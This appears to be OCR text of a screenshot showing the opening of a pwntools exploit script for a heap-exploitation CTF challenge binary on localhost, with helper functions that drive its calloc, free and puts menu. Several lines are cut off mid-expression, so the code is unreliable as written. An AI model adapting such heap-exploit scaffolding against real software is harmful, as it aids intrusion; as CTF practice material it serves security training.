
    ELF,

    args,

    context,

    flat,

    process,

    raw_input,

    remote,

)

FILE = "/challenge/toddlerheap_level6.0"

HOST, PORT = "localhost", 1337

context(log_level="debug", binary=FILE, terminal="ki
elf = context.binary

def calloc(idx, size):

    target.sendlineafter(b": ", b"calloc")

    target.sendlineafter(b"Index: ", str(idx).encode
    target.sendlineafter(b"Size: ", str(size).encode
def free(idx):

    target.sendlineafter(b": ", b"free")

    target.sendlineafter(b"Index: ", str(idx).encode
def puts(idx):

    target.sendlineafter(b": ", b"puts")

    target.sendlineafter(b"Index: ", str(idx).encode